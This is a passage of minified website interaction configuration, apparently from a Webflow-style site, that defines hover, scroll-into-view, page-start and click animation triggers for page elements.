:{id:"e-267",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-266"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f894",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f894",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-268":{id:"e-268",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-269"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f89b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f89b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-269":{id:"e-269",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-268"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f89b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f89b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-270":{id:"e-270",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-271"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-271":{id:"e-271",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-270"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-272":{id:"e-272",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-273"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8a7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8a7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-273":{id:"e-273",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-272"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8a7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8a7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-274":{id:"e-274",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-275"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8a7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8a7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-276":{id:"e-276",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-277"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8ae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8ae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-278":{id:"e-278",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-279"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8af",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8af",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-279":{id:"e-279",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-278"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8af",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8af",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-282":{id:"e-282",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-283"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8b4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8b4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-283":{id:"e-283",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-282"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8b4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8b4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-284":{id:"e-284",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-40",affectedElements:{},playInReverse:!1,autoStopEventId:"e-285"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f85",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f85",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18228865f88},"e-286":{id:"e-286",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-287"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f85|74f07c36-dd7a-d5bb-48ba-0c76e4a552d9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f85|74f07c36-dd7a-d5bb-48ba-0c76e4a552d9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x182288779d8},"e-288":{id:"e-288",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-289"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f85|112a6c22-6232-b090-e786-891e2907d860",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f85|112a6c22-6232-b090-e786-891e2907d860",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18228881b8d},"e-290":{id:"e-290",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-291"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9c0f3971-c30d-219a-42be-0180fbc5bcb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9c0f3971-c30d-219a-42be-0180fbc5bcb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1822888c6f0},"e-292":{id:"e-292",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-293"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f86|fe100449-1a53-b8eb-a191-2e721926558a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f86|fe100449-1a53-b8eb-a191-2e721926558a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18228962644},"e-294":{id:"e-294",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-41",affectedElements:{},playInReverse:!1,autoStopEventId:"e-295"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f86|fb13a613-22dc-49cc-914b-c9e7a601dab7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f86|fb13a613-22dc-49cc-914b-c9e7a601dab7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x182289b9baf},"e-295":{id:"e-295",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-42",affectedElements:{},playInReverse:!1,autoStopEventId:"e-294"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f86|fb13a613-22dc-49cc-914b-c9e7a601dab7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f86|fb13a613-22dc-49cc-914b-c9e7a601dab7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x182289b9bb3},"e-296":{id:"e-296",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-41",affectedElements:{},playInReverse:!1,autoStopEventId:"e-297"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f86|c40557e5-6896-4d6a-fc36-39203ef3d69a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f86|c40557e5-6896-4d6a-fc36-39203ef3d69a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x182289bd7fd},"e-297":{id:"e-297",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-42",affectedElements:{},playInReverse:!1,autoStopEventId:"e-296"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f86|c40557e5-6896-4d6a-fc36-39203ef3d69a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f86|c40557e5-6896-4d6a-fc36-39203ef3d69a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x182289bd7fd},"e-298":{id:"e-298",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-41",affectedElements:{},playInReverse:!1,autoStopEventId:"e-299"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f86|1122d083-917c-1de3-386d-1f676724b2ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f86|1122d083-917c-1de3-386d-1f676724b2ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x182289e102d},"e-299":{id:"e-299",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-42",affectedElements:{},playInReverse:!1,autoStopEventId:"e-298"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f86|1122d083-917c-1de3-386d-1f676724b2ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f86|1122d083-917c-1de3-386d-1f676724b2ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x182289e102d},"e-300":{id:"e-300",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-301"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f86|c312db16-ea36-c7c9-563c-3078b7febc4d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f86|c312db16-ea36-c7c9-563c-3078b7febc4d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x182289e8a05},"e-302":{id:"e-302",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-303"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f86|ddd589b4-49e0-feaa-7cdc-559f9cb59af1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f86|ddd589b4-49e0-feaa-7cdc-559f9cb59af1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x182289ea094},"e-304":{id:"e-304",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-305"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370eb0|47b183c4-bd94-b8f2-bc66-6ba44b1c424c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370eb0|47b183c4-bd94-b8f2-bc66-6ba44b1c424c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x182289fd8b5},"e-306":{id:"e-306",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-307"}},mediaQueries:["main","medium","small","tiny"],target:{id:"c5067862-5c9e-d3fd-f9f1-a7bd94484edc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"c5067862-5c9e-d3fd-f9f1-a7bd94484edc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18228a00e39},"e-308":{id:"e-308",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-309"}},mediaQueries:["main","medium","small","tiny"],target:{id:"181831f7-0d2e-3652-c713-ceba065f37ad",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"181831f7-0d2e-3652-c713-ceba065f37ad",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18228a02435},"e-310":{id:"e-310",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-311"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370eb0|3b7eaca4-f422-f597-52a5-b0d36ea71935",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370eb0|3b7eaca4-f422-f597-52a5-b0d36ea71935",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18228a03ddf},"e-312":{id:"e-312",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-313"}},mediaQueries:["main","medium","small","tiny"],target:{id:"f943ff53-fc15-fb4f-01c1-3af898735e68",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"f943ff53-fc15-fb4f-01c1-3af898735e68",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18228a060b4},"e-314":{id:"e-314",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-37",affectedElements:{},playInReverse:!1,autoStopEventId:"e-315"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee0",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee0",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18228a391e8},"e-316":{id:"e-316",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-317"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".collection-item-3",originalId:"68f6473b56c84d8d32370ee0|332651e2-227c-8667-43b8-f26863adbeac",appliesTo:"CLASS"},targets:[{selector:".collection-item-3",originalId:"68f6473b56c84d8d32370ee0|332651e2-227c-8667-43b8-f26863adbeac",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18228a8251e},"e-317":{id:"e-317",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-316"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".collection-item-3",originalId:"68f6473b56c84d8d32370ee0|332651e2-227c-8667-43b8-f26863adbeac",appliesTo:"CLASS"},targets:[{selector:".collection-item-3",originalId:"68f6473b56c84d8d32370ee0|332651e2-227c-8667-43b8-f26863adbeac",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18228a82522},"e-318":{id:"e-318",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-319"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|422e9e1e-d8e5-02de-0138-6543295e41ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|422e9e1e-d8e5-02de-0138-6543295e41ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18228bc66d1},"e-320":{id:"e-320",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-321"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|23ec66e4-e0b6-117e-9cd5-8f463a5011e4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|23ec66e4-e0b6-117e-9cd5-8f463a5011e4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18228bc7fcd},"e-328":{id:"e-328",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-329"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f8d|901e6ab3-3fc3-c22f-c381-771f7a970030",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f8d|901e6ab3-3fc3-c22f-c381-771f7a970030",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x189b9c7d5bd},"e-330":{id:"e-330",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-331"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f8d|3d13a38b-03bf-955c-52ef-f9172d76feee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f8d|3d13a38b-03bf-955c-52ef-f9172d76feee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x189b9c7d5bd},"e-332":{id:"e-332",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-333"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f8d|42ebf317-ecf0-9a5b-72c2-1d40b49b8b0f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f8d|42ebf317-ecf0-9a5b-72c2-1d40b49b8b0f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x189b9c7d5bd},"e-334":{id:"e-334",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-31",affectedElements:{},playInReverse:!1,autoStopEventId:"e-335"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f8d|55b8277b-b94c-4fa8-b510-5fb3fcf7a265",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f8d|55b8277b-b94c-4fa8-b510-5fb3fcf7a265",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189b9c7d5bd},"e-335":{id:"e-335",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",act